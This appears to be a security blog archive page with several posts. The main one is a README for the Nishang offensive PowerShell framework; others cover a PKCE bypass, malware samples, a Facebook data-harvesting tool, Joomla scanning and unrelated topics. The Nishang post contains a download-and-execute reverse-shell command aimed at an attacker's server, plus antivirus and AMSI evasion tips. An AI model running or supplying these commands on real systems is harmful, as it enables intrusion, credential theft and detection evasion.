Friday, May 22, 2020

Nishang - Offensive PowerShell For Red Team, Penetration Testing And Offensive Security


Nishang is a framework and collection of scripts and payloads which enables usage of PowerShell for offensive security, penetration testing and red teaming. Nishang is useful during all phases of penetration testing.
By nikhil_mitt

Usage
Import all the scripts in the current PowerShell session (PowerShell v3 onwards).
PS C:\nishang> Import-Module .\nishang.psm1
Use the individual scripts with dot sourcing.
PS C:\nishang> . C:\nishang\Gather\Get-Information.ps1

PS C:\nishang> Get-Information
To get help about any script or function, use:
PS C:\nishang> Get-Help [scriptname] -full
Note that the help is available for the function loaded after running the script and not the script itself since version 0.3.8. In all cases, the function name is same as the script name.
For example, to see the help about Get-WLAN-Keys.ps1, use
PS C:\nishang> . C:\nishang\Get-WLAN-Keys.ps1

PS C:\nishang> Get-Help Get-WLAN-Keys -Full

Anti Virus
Nishang scripts are flagged by many Anti Viruses as malicious. The scrripts on a target are meant to be used in memory which is very easy to do with PowerShell. Two basic methods to execute PowerShell scripts in memory:
Method 1. Use the in-memory dowload and execute: Use below command to execute a PowerShell script from a remote shell, meterpreter native shell, a web shell etc. and the function exported by it. All the scripts in Nishang export a function with same name in the current PowerShell session.
powershell iex (New-Object Net.WebClient).DownloadString('http://<yourwebserver>/Invoke-PowerShellTcp.ps1');Invoke-PowerShellTcp -Reverse -IPAddress [IP] -Port [PortNo.]
Method 2. Use the -encodedcommand (or -e) parameter of PowerShell All the scripts in Nishang export a function with same name in the current PowerShell session. Therefore, make sure the function call is made in the script itself while using encodedcommand parameter from a non-PowerShell shell. For above example, add a function call (without quotes) "Invoke-PowerShellTcp -Reverse -IPAddress [IP] -Port [PortNo.]".
Encode the scrript using Invoke-Encode from Nishang:
PS C:\nishang> . \nishang\Utility\Invoke-Encode

PS C:\nishang> Invoke-Encode -DataToEncode C:\nishang\Shells\Invoke-PowerShellTcp.ps1 -OutCommand
Encoded data written to .\encoded.txt
Encoded command written to .\encodedcommand.txt
From above, use the encoded script from encodedcommand.txt and run it on a target where commands could be executed (a remote shell, meterpreter native shell, a web shell etc.). Use it like below:
C:\Users\target> powershell -e [encodedscript]
If the scripts still get detected changing the function and parameter names and removing the help content will help.
In case Windows 10's AMSI is still blocking script execution, see this blog: http://www.labofapenetrationtester.com/2016/09/amsi.html

Scripts
Nishang currently contains the following scripts and payloads.

ActiveDirectory
Set-DCShadowPermissions
Modify AD objects to provide minimal permissions required for DCShadow.

Antak - the Webshell
Antak
Execute PowerShell scripts in memory, run commands, and download and upload files using this webshell.

Backdoors
HTTP-Backdoor
A backdoor which can receive instructions from third party websites and execute PowerShell scripts in memory.
DNS_TXT_Pwnage
A backdoor which can receive commands and PowerShell scripts from DNS TXT queries, execute them on a target, and be remotely controlled using the queries.
Execute-OnTime
A backdoor which can execute PowerShell scripts at a given time on a target.
Gupt-Backdoor
A backdoor which can receive commands and scripts from a WLAN SSID without connecting to it.
Add-ScrnSaveBackdoor
A backdoor which can use Windows screen saver for remote command and script execution.
Invoke-ADSBackdoor
A backdoor which can use alternate data streams and Windows Registry to achieve persistence.
Add-RegBackdoor
A backdoor which uses well known Debugger trick to execute payload with Sticky keys and Utilman (Windows key + U).
Set-RemoteWMI
Modify permissions of DCOM and WMI namespaces to allow access to a non-admin user.
Set-RemotePSRemoting
Modify permissions of PowerShell remoting to allow access to a non-admin user.

Bypass
Invoke-AmsiBypass
Implementation of publicly known methods to bypass/avoid AMSI.

Client
Out-CHM
Create infected CHM files which can execute PowerShell commands and scripts.
Out-Word
Create Word files and infect existing ones to run PowerShell commands and scripts.
Out-Excel
Create Excel files and infect existing ones to run PowerShell commands and scripts.
Out-HTA
Create a HTA file which can be deployed on a web server and used in phishing campaigns.
Out-Java
Create signed JAR files which can be used with applets for script and command execution.
Out-Shortcut
Create shortcut files capable of executing PowerShell commands and scripts.
Out-WebQuery
Create IQY files for phishing credentials and SMB hashes.
Out-JS
Create JS files capable of executing PowerShell commands and scripts.
Out-SCT
Create SCT files capable of executing PowerShell commands and scripts.
Out-SCF
Create a SCF file which can be used for capturing NTLM hash challenges.

Escalation
Enable-DuplicateToken
When SYSTEM privileges are required.
Remove-Update
Introduce vulnerabilities by removing patches.
Invoke-PsUACme
Bypass UAC.

Execution
Download-Execute-PS
Download and execute a PowerShell script in memory.
Download_Execute
Download an executable in text format, convert it to an executable, and execute.
Execute-Command-MSSQL
Run PowerShell commands, native commands, or SQL commands on a MSSQL Server with sufficient privileges.
Execute-DNSTXT-Code
Execute shellcode in memory using DNS TXT queries.
Out-RundllCommand
Execute PowerShell commands and scripts or a reverse PowerShell session using rundll32.exe.

Gather
Check-VM
Check for a virtual machine.
Copy-VSS
Copy the SAM file using Volume Shadow Copy Service.
Invoke-CredentialsPhish
Trick a user into giving credentials in plain text.
FireBuster FireListener
A pair of scripts for egress testing
Get-Information
Get juicy information from a target.
Get-LSASecret
Get LSA Secret from a target.
Get-PassHashes
Get password hashes from a target.
Get-WLAN-Keys
Get WLAN keys in plain text from a target.
Keylogger
Log keystrokes from a target.
Invoke-MimikatzWdigestDowngrade
Dump user passwords in plain on Windows 8.1 and Server 2012
Get-PassHints
Get password hints of Windows users from a target.
Show-TargetScreen
Connect back and Stream target screen using MJPEG.
Invoke-Mimikatz
Load mimikatz in memory. Updated and with some customisation.
Invoke-Mimikittenz
Extract juicy information from target process (like browsers) memory using regex.
Invoke-SSIDExfil
Exfiltrate information like user credentials, using WLAN SSID.
Invoke-SessionGopher
Identify admin jump-boxes and/or computers used to access Unix machines.

MITM
Invoke-Interceptor
A local HTTPS proxy for MITM attacks.

Pivot
Create-MultipleSessions
Check credentials on multiple computers and create PSSessions.
Run-EXEonRemote Copy and execute an executable on multiple machines.
Invoke-NetworkRelay Create network relays between computers.

Prasadhak
Prasadhak
Check running hashes of running process against the VirusTotal database.

Scan
Brute-Force
Brute force FTP, Active Directory, MSSQL, and Sharepoint.
Port-Scan
A handy port scanner.

Powerpreter
Powerpreter
All the functionality of nishang in a single script module.

Shells
Invoke-PsGcat
Send commands and scripts to specifed Gmail account to be executed by Invoke-PsGcatAgent
Invoke-PsGcatAgent
Execute commands and scripts sent by Invoke-PsGcat.
Invoke-PowerShellTcp
An interactive PowerShell reverse connect or bind shell
Invoke-PowerShellTcpOneLine
Stripped down version of Invoke-PowerShellTcp. Also contains, a skeleton version which could fit in two tweets.
Invoke-PowerShellTcpOneLineBind
Bind version of Invoke-PowerShellTcpOneLine.
Invoke-PowerShellUdp
An interactive PowerShell reverse connect or bind shell over UDP
Invoke-PowerShellUdpOneLine
Stripped down version of Invoke-PowerShellUdp.
Invoke-PoshRatHttps
Reverse interactive PowerShell over HTTPS.
Invoke-PoshRatHttp
Reverse interactive PowerShell over HTTP.
Remove-PoshRat
Clean the system after using Invoke-PoshRatHttps
Invoke-PowerShellWmi
Interactive PowerShell using WMI.
Invoke-PowerShellIcmp
An interactive PowerShell reverse shell over ICMP.
Invoke-JSRatRundll
An interactive PowerShell reverse shell over HTTP using rundll32.exe.
Invoke-JSRatRegsvr
An interactive PowerShell reverse shell over HTTP using regsvr32.exe.

Utility
Add-Exfiltration
Add data exfiltration capability to Gmail, Pastebin, a web server, and DNS to any script.
Add-Persistence
Add reboot persistence capability to a script.
Remove-Persistence
Remote persistence added by the Add-Persistence script.
Do-Exfiltration
Pipe (|) this to any script to exfiltrate the output.
Download
Transfer a file to the target.
Parse_Keys
Parse keys logged by the keylogger.
Invoke-Encode
Encode and compress a script or string.
Invoke-Decode
Decode and decompress a script or string from Invoke-Encode.
Start-CaptureServer
Run a web server which logs Basic authentication and SMB hashes.
ConvertTo-ROT13
Encode a string to ROT13 or decode a ROT13 string.
Out-DnsTxt
Generate DNS TXT records which could be used with other scripts.
[Base64ToString]
[StringToBase64]
[ExetoText]
[TexttoExe]

Updates
Updates about Nishang can be found at my blog http://labofapenetrationtester.com and my Twitter feed @nikhil_mitt.

Bugs, Feedback and Feature Requests
Please raise an issue if you encounter a bug or have a feature request. You can email me at nikhil [dot] uitrgpv at gmail.com

Blog Posts
Some helpful blog posts to check out for beginners:
http://www.labofapenetrationtester.com/2014/06/nishang-0-3-4.html
http://labofapenetrationtester.com/2012/08/introducing-nishang-powereshell-for.html
http://labofapenetrationtester.com/2013/08/powerpreter-and-nishang-Part-1.html
http://www.labofapenetrationtester.com/2013/09/powerpreter-and-nishang-Part-2.html
All posts about Nishang:
http://www.labofapenetrationtester.com/search/label/Nishang


via KitPloit

Related links


Thursday, May 21, 2020

PKCE: What Can(Not) Be Protected


This post is about PKCE [RFC7636], a protection mechanism for OAuth and OpenIDConnect designed for public clients to detect the authorization code interception attack.
At the beginning of our research, we wrongly believed that PKCE protects mobile and native apps from the so called „App Impersonation" attacks. Considering our ideas and after a short discussion with the authors of the PKCE specification, we found out that PKCE does not address this issue.
In other words, the protection of PKCE can be bypassed on public clients (mobile and native apps) by using a maliciously acting app.

OAuth Code Flow


In Figure 1, we briefly introduce how the OAuth flow works on mobile apps and show show the reason why we do need PKCE.

In our example the user has two apps installed on the mobile phone: an Honest App and an Evil App. We assume that the Evil App is able to register the same handler as the Honest App and thus intercept messages sent to the Honest App. If you are more interested in this issue, you can find more information here [1].

Figure 1: An example of the "authorization code interception" attack on mobile devices. 

Step 1: A user starts the Honest App and initiates the authentication via OpenID Connect or the authorization via OAuth. Consequentially, the Honest App generates an Auth Request containing the OpenID Connect/OAuth parameters: client_id, state, redirect_uri, scope, authorization_grant, nonce, …. 
Step 2: The Browser is called and the Auth Request is sent to the Authorization Server (usually Facebook, Google, …).
  • The Honest App could use a Web View browser. However, the current specification clearly advice to use the operating system's default browser and avoid the usage of Web Views [2]. In addition, Google does not allow the usage of Web View browser since August 2016 [3].
Step 3: We asume that the user is authenticated and he authorizes the access to the requested resources. As a result, the Auth Response containing the code is sent back to the browser.

Step 4: Now, the browser calls the Honest App registered handler. However, the Evil App is registered on this handler too and receives the code.

Step 5: The Evil App sends the stolen code to the Authorization Server and receives the corresponding access_token in step 6. Now, the Evil App can access the authorized ressources.
  • Optionally, in step 5 the App can authenticate on the Authorization Server via client_id, client_secret. Since, Apps are public clients they do not have any protection mechanisms regarding the storage of this information. Thus, an attacker can easy get this information and add it to the Evil App.

    Proof Key for Code Exchange - PKCE (RFC 7636)

    Now, let's see how PKCE does prevent the attack. The basic idea of PKCE is to bind the Auth Request in Step 1 to the code redemption in Step 5. In other words, only the app generated the Auth Request is able to redeem the generated code.


    Figure 2: PKCE - RFC 7636 

    Step 1: The Auth Request is generated as previosly described. Additionally, two parameters are added:
    • The Honest App generates a random string called code_verifier
    • The Honest App computes the code_challenge=SHA-256(code_verifier)
    • The Honest App specifies the challenge_method=SHA256

    Step 2: The Authorization Server receives the Auth Request and binds the code to the received code_challenge and challenge_method.
    • Later in Step 5, the Authorzation Server expects to receive the code_verifier. By comparing the SHA-256(code_verifier) value with the recieved code_challenge, the Authorization Server verifies that the sender of the Auth Request ist the same as the sender of the code.
    Step 3-4: The code leaks again to the Evil App.

    Step 5: Now, Evil App must send the code_verifier together with the code. Unfortunatelly, the App does not have it and is not able to compute it. Thus, it cannot redeem the code.

     PKCE Bypass via App Impersonation

    Again, PKCE binds the Auth Request to the coderedemption.
    The question rises, if an Evil App can build its own Auth Request with its own code_verifier, code_challenge and challenge_method.The short answer is – yes, it can.

    Figure 3: Bypassing PKCE via the App Impersonation attack
    Step 1: The Evil App generates an Auth Request. The Auth Request contains the client_id and redirect_uri of the Honest App. Thus, the User and the Authorization Server cannot recognize that the Evil App initiates this request. 

    Step 2-4: These steps do not deviate from the previous description in Figure 2.

    Step 5: In Step 5 the Evil App sends the code_verifier used for the computation of the code_challenge. Thus, the stolen code can be successfully redeemed and the Evil App receives the access_token and id_token.

    OAuth 2.0 for Native Apps

    The attack cannot be prevented by PKCE. However, the IETF working group is currently working on a Draft describing recommendations for using OAuth 2.0 for native apps.

    References

    Vladislav Mladenov
    Christian Mainka (@CheariX)

    More articles


    1. Curso Completo De Hacking Ético
    2. Chema Alonso Libros
    3. Chema Alonso Libros
    4. Hacking Y Seguridad
    5. Hacking Tutorials
    6. Body Hacking
    7. Que Es Un Hacker
    8. Hacking Online Games
    9. Computer Hacking
    10. Hacking Youtube
    11. Aprender Hacking Etico
    12. Pagina Hacker
    13. Hacking Wallpaper

    "I Am Lady" Linux.Lady Trojan Samples


    Bitcoin mining malware for Linux servers - samples
    Research: Dr. Web. Linux.Lady

    Sample Credit:  Tim Strazzere

    MD5 list:

    0DE8BCA756744F7F2BDB732E3267C3F4
    55952F4F41A184503C467141B6171BA7
    86AC68E5B09D1C4B157193BB6CB34007
    E2CACA9626ED93C3D137FDF494FDAE7C
    E9423E072AD5A31A80A31FC1F525D614


    Download. Email me if you need the password.
    Continue reading

    Wednesday, May 20, 2020

    OWASP Announcement

    🕬  OWASP Announcement:


    The OWASP Foundation has been chosen to be 1 of 50 Open Source Organizations to participate in the inaugural year of the Google Season of Docs program.

    The goal of Season of Docs is to provide a framework for technical writers and open source projects to work together towards the common goal of improving an open source project's documentation. For technical writers who are new to open source, the program provides an opportunity to gain experience in contributing to open source projects. For technical writers who're already working in open source, the program provides a potentially new way of working together. Season of Docs also gives open source projects an opportunity to engage more of the technical writing community.

    We would like to thank the OWASP members that donate their time and knowledge as administrators and mentors. It would not be possible if not for these individuals:
    Spyros, Fabio, and Konstantinos 


    Related links

    1. Significado De Hacker
    2. Wifi Hacking App
    3. Linux Hacking Distro
    4. Libro Hacker
    5. Un Hacker
    6. Hacking Kali Linux
    7. Hacking Growth
    8. Kali Hacking
    9. Portatil Para Hacking
    10. Hacking Marketing
    11. Hacking Web Technologies Pdf

    OSIF: An Open Source Facebook Information Gathering Tool


    About OSIF
       OSIF is an accurate Facebook account information gathering tool, all sensitive information can be easily gathered even though the target converts all of its privacy to (only me), sensitive information about residence, date of birth, occupation, phone number and email address.

    For your privacy and security, i don't suggest using your main account!

    OSIF Installtion
       For Termux users, you must install python2 and git first:
    pkg update upgrade
    pkg install git python2


       And then, open your Terminal and enter these commands:   If you're Windows user, follow these steps:
    • Install Python 2.7.x from Python.org first. On Install Python 2.7.x Setup, choose Add python.exe to Path.
    • Download OSIF-master zip file.
    • Then unzip it.
    • Open CMD or PowerShell at the OSIF folder you have just unzipped and enter these commands:
      pip install -r requirements.txt
      python osif.py

    Before you use OSIF, make sure that:
    • Turn off your VPN before using this tool.
    • Do not overuse this tool.
    • if you are confused how to use it, please type help to display the help menu or watch the video below.

    How to use OSIF?


    Related links

    Tuesday, May 19, 2020

    JoomlaScan - Tool To Find The Components Installed In Joomla CMS, Built Out Of The Ashes Of Joomscan


    A free and open source software to find the components installed in Joomla CMS, built out of the ashes of Joomscan.

    Features
    • Scanning the Joomla CMS sites in search of components/extensions (database of more than 600 components);
    • Locate the browsable folders of component (Index of ...);
    • Locate the components disabled or protected
    • Locate each file useful to identify the version of a components (Readme, Manifest, License, Changelog)
    • Locate the robots.txt file or error_log file
    • Supports HTTP or HTTPS connections
    • Connection timeout

    Next Features
    • Locate the version of Joomla CMS
    • Find Module
    • Customized User Agent and Random Agent
    • The user can change the connection timeout
    • A database of vulnerable components

    Usage
    usage: python joomlascan.py [-h] [-u URL] [-t THREADS] [-v]
    optional arguments:
    -h, --help              show this help message and exit

    -u URL, --url URL The Joomla URL/domain to scan.
    -t THREADS, --threads THREADS
    The number of threads to use when multi-threading
    requests (default: 10).
    -v, --version show program's version number and exit

    Requirements
    • Python
    • beautifulsoup4 (To install this library from terminal type: $ sudo easy_install beautifulsoup4 or $ sudo pip install beautifulsoup4)

    Changelog
    • 2016.12.12 0.5beta > Implementation of the Multi Thread, Updated database from 656 to 686 components, Fix Cosmetics and Minor Fix.
    • 2016.05.20 0.4beta > Find README.md, Find Manifes.xml, Find Index file of Components (Only if descriptive), User Agent and TimeOut on Python Request, Updated database from 587 to 656 components, Fix Cosmetics and Minor Fix.
    • 2016.03.18 0.3beta > Find index file on components directory
    • 2016.03.14 0.2beta > Find administrator components and file Readme, Changelog, License.
    • 2016.02.12 0.1beta > Initial release


    Continue reading


    How To Pass Your Online Accounts After Death – 3 Methods

    The topic of DEATH is not one that most people care to talk about, but the truth is that we are all going to die at some point and everything that we did online is going to end up in limbo if we don't make sure that someone we trust is going to be able to gain access to this information. This is going to be extremely important in order to close it down, or have your loved one do whatever you want them to do with your information. There are many things to take into consideration for this kind of situation. If you are like the average modern person, you probably have at least one email account, a couple of social media accounts in places like Facebook and Twitter. Perhaps you also have a website that you run or a blog. These are all very common things that people will usually do at some point and if you have anything that you consider valuable, you should have a way to leave it in the hands of someone you trust when you pass away.

    Pass Accounts and Passwords After Death
    Pass Accounts and Passwords After Death

    Maybe you have an online platform that has a lot of content that you find useful and important. Perhaps you have even been able to turn some of that content into monetizable material and you don't want this to end when you pass away. This is more than enough of a reason to make sure that your information can be given to someone when you are no longer around.
    There have been many cases when all the information has ended up being impossible to recover when a person has died, at least not without the need for the family members to do all kinds of things in order to prove a person is deceased. So here are some ways, you can passyour online accounts/data after death:

    1) Making a Safe 'WILL' (or Locker) containing master password.

    1. Make an inventory of all your online accounts and list them on a piece of paper one by one and give it to your loved one. For eg:– Your primary email address
      – Your Facebook ID/email
      – The Bank account or Internet banking ID
      – etc. To clarify, it will be only a list of the accounts you want your loved one to be able to access after you're dead. Just the list of accounts, nothing else (no passwords).
    2. Set up a brand new e-mail address (Possibly Gmail account). Lets say youraccountsinfo@gmail.com
    3. Now from your usual email account, Send an e-mail to youraccountsinfo@gmail.com, with the following content:– dd349r4yt9dfj
      – sd456pu3t9p4
      – s2398sds4938523540
      – djfsf4p These are, of course, the passwords and account numbers that you want your loved one to have once you're dead.
    4. Tell your loved one that you did these things, and while you're at it, send him/her an e-mail from youraccountsinfo@gmail.com, so he/she will have the address handy in some special folder in his/her inbox.
    5. Put the password for youraccountsinfo@gmail.com in your will or write it down on paper and keep it safe in your bank locker. Don't include the e-mail address as well, just put something like "The password is: loveyourhoney432d".
    And its done! Your loved one will only have the password once you're dead, and the info is also secure, since it's split in two places that cannot be easily connected, so if the e-mail address happens to be hacked, the perpetrator won't be able to use it to steal anything that you're going to leave for your loved one.

    2) Preparing a Future email (SWITCH) containing login information

    This method is very similar to the first one except in this case we will not be using a WILL or Locker. Instead we will be using a Service called "Dead Mans Switch" that creates a switch (Future email) and sends it to your recipients after a particular time interval. Here is how it works.
    1. Create a list of accounts as discussed in the first method and give it to your loved one.
    2. Register on "Dead mans switch" and create a switch containing all the corresponding passwords and enter the recipients email (Your loved one).
    3. Your switch will email you every so often, asking you to show that you are fine by clicking a link. If something happens to you, your switch would then send the email you wrote to the recipient you specified. Sort of an "electronic will", one could say.

    3) Using password managers that have emergency access feature

    Password managers like LastPass and Dashlane have a feature called as "emergency access".  It functions as a dead man's switch. You just have to add your loved one to your password manager, with emergency access rights. he/She does not see any of your information, nor can he/she log into your accounts normally.
    But if the worst happens, your loved one can invoke the emergency access option. Next your password manager sends an email to you and starts a timer. If, after a certain amount of time interval, you have not refused the request, then your loved one gets full access to your password manager.
    You can always decide what they can potentially gain access to, and you set the time delay.

    Why should i bother about passing my digital legacy?

    Of all the major online platforms, only Google and Facebook have provisions for Inactiveaccounts (in case of death). Google lets you plan for the inevitable ahead of time. Using the "Inactive Account Manager", you can designate a beneficiary who will inherit access to any or all of your Google accounts after a specified period of inactivity (the default is 3 months).
    Facebook on the other hand will either delete your inactive account or turn it into a memorial page when their family can provide any proof of their death, but there is also a large number of platforms that don't have any specific way for people to be able to verify the death of a loved one in order to gain access to the accounts. In either case, you wouldn't want your family to have to suffer through any hassles and complications after you have passed away.
    You should also consider the importance of being able to allow your loved ones to collect all the data you left behind. This means photos and experiences that can be used to show other generations the way that you lived and the kind of things you enjoyed doing.
    Those memories are now easier to keep and the best photos can be downloaded for the purpose of printing them for photo albums or frames. Allowing them to have the chance to do this in a practical way is going to be a great gesture and securing any profitable information is going to be essential if you want a business or idea to keep moving forward with the help of those you trust.
    This is the reason why you need to be able to pass your online account information after death, but no one wants to give access to this kind of information to their loved ones because it's of a private nature and we would feel uneasy knowing that others can access our private conversations or message.

    More info


    Reversing Some C++ Io Operations

    In general decompilers are not friendly with c++ let's analyse a simple program to get familiar with it.
    Let's implement a simple code that loads a file into a vector and then save the vector with following functions:

    • err
    • load
    • save
    • main


    Lets identify the typical way in C++ to print to stdout with the operator "<<"


    The basic_ostream is initialized writing the word "error" to the cout, and then the operator<< again to add the endl.


    The Main function simply calls  "vec = load(filename)"  but the compiler modified it and passed the vector pointer as a parámeter. Then it bulds and prints "loaded  " << size << " users".
    And finally saves the vector to /tmp/pwd and print "saved".
    Most of the mess is basically the operator "<<" to concat and print values.
    Also note that the vectors and strings are automatically deallocated when exit the function.


    And here is the code:


    Let's take a look to the load function, which iterates the ifs.getline() and push to the vector.
    First of all there is a mess on the function definition, __return_storage_ptr is the vector.
    the ifstream object ifs is initialized as a basic_ifstream and then operator! checks if it wasn't possible to open the file and in that case calls err()
    We see the memset and a loop, getline read a cstr like line from the file, and then is converted to a string before pushing it to the vector. lVar1 is the stack canary value.

    In this situations dont obfuscate with the vector pointer vec initialization at the begining, in this case the logic is quite clear.



    The function save is a bit more tricky, but it's no more than a vector iteration and ofs writing.
    Looping a simple "for (auto s : *vec)" in the decompiler is quite dense, but we can see clearly two write, the second write DAT_0010400b is a "\n"


    As we see, save implememtation is quite straightforward.


    Continue reading

    1. Growth Hacking Que Es
    2. Tools Hacking
    3. Hacking Software
    4. Fake Hacking
    5. Hacking Web Sql Injection
    6. Growth Hacking
    7. Quiero Ser Hacker
    8. Hacking Background
    9. Chema Alonso Wikipedia
    10. Hacking Iphone

    Monday, May 18, 2020

    How Block Chain Technology Can Help Fight Wuhan Corona Virus Outbreak

    As the death toll and the infected cases of widespread coronavirus continue to increase, global organizations and the tech industry has come forward with technology like blockchain to fight coronavirus.

    Along with the equipment and monetary support, technology also withstands against the virus with better plans and solutions. Hence, tech industries have started leveraging blockchain technology in the wake of a global health emergency.

    Blockchain Helps In Real-Time Online Tracking


    The Center for Systems Science and Engineering has already set up an online platform to track coronavirus and visualize the growing number of infected patients in real-time.

    But Acoer, an Atlanta-based blockchain app developer, has also launched an alternative online data visualization tool to easily trail and depict the Cororanvirus outbreak using blockchain technology.

    Acoer platform, named HashLog, is more advanced and clear as it pulls the data from the Hedera Hashgraph database using the HashLog data visualization engine.

    Hedera Hashgraph is an immutable, transparent and decentralized database based on distributed ledger technology that provides synchronized and unchangeable data from the public networks.

    Moreover, researchers, scientists, and journalists can use the HashLog dashboard to understand the spread of the virus and act against it swiftly.

    For data sources, Johns Hopkins CSSE extracts data from WHO, CDC, ECDC, NHC, and DXY. On the other hand, Acoer maps the public data, including data from the Center for Disease Control (CDC) and the World Health Organization (WHO). Therefore, data may differ on both platforms.

    (left) CSSA and Acoer (right)

    Blockchain Can Help Monitor And Control Money Flow

    To fight the further spread of the coronavirus (2019-nCoV) outbreak globally, China has also received abundant monetary support from the international community to create better action plans.

    China's govt-led organization and charities are responsible for overseeing and utilizing the influx of money to research and generate a solution for coronavirus. But due to the lack of coordination and mismanagement among the various organization, money is not being laid out to curb the crisis.

    Recently, a paper published by Syren Johnstone, from the University of Hong Kong, discusses the problems encountered by charities, in China and elsewhere. It argues that the present crisis should be seen as a call to arms.

    Syren urges for a borderless solution with better management of donations and implementation using the emerging tech like Blockchain and Artificial Intelligence.

    Keeping that in mind, Hyperchain, a Chinese company, also announced blockchain-based charity platform to streamline the donation from all over the world.

    Since the Hyperchain platform is based on the blockchain, it offers more transparency among the sender and receiver of funds to bring trust and immutability to restrict the transaction data deletion.

    Overall, Hyperchain improves administrative function for the money and also extends the logistics actions.

    @HACKER NT

    Related posts
    1. Herramientas Hacking
    2. Penetration Testing A Hands-On Introduction To Hacking
    3. Ingeniería Social. El Arte Del Hacking Personal Pdf
    4. Aprender Hacking Etico
    5. Tutoriales Hacking
    6. Hacking Live
    7. Growth Hacking Courses
    8. Libros Hacking Pdf

    Networking | Routing And Switching | Tutorial 2 | 2018


    Welcome to my 2nd tutorial of the series of networking. In this video I've briefly described peer to peer network (P2P). Moreover, you'll see how to make a peer to peer network? How it's working? How we can intercept traffic over the network by using Wireshark? and many more. Wireshark tool is integrated with eNSP so it'll be installed automatically when you install the eNSP. On the other hand, you can install the Wireshark for your personal use from its website.

    What is Peer to Peer (P2P) network? 

    As when devices are connected with each other for the sake of communication that'll be known as a Network. Now what is peer to peer network? In P2P network each and every device is behaving like a server and a client as well. Moreover They are directly connected with each other in such a way that they can send and received data to other devices at the same time and there is no need of any central server in between them.

    There is a question that mostly comes up into our minds that  Is it possible to capture data from the network? So the answer is yes. We can easily captured data from the network with the help of tools that have been created for network troubleshooting, so whenever there will be some issues happening to the network so we fixed that issues with the help of tools. Most usable tool for data capturing that every network analyst used named Wireshark but there are so many other tools available over the internet like SmartSniff, Ethereal, Colasoft Capsa Network Analyze, URL Helper, SoftX HTTP Debugger and many more.

    What is Wireshark?

    Wireshark is an open source network analyzer or sniffer used to capture packets from the network and tries to display the brief information about the packets. It is also used for software and communication protocol development. Moreover, Wireshark is the best tool to intercept the traffic over the network.